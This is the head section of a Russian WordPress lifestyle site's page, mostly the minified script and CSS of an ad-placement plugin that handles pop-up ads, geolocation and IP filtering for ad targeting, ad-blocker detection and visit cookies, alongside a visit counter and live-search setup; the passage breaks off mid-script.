initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return 